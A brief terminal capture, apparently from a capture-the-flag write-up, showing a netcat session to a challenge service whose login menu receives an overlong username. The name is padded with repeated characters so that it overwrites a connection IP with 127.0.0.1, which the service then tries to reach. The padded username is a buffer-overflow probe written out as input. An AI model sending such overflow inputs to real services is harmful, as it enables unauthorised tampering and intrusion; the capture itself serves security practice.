 viky@viky-virtual-machine:~/Downloads/pwn01$ nc 139.162.36.205 31337
**************************************
* Menu:                              *
* 1: Login                           *
* 2: Read File                     *
* 3: Logout                          *
* 4: Exit                            *
**************************************
Your choice: 1
Username: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa127.0.0.1
Password: asdasd
Connecting to ip 127.0.0.1....
Connection Failed!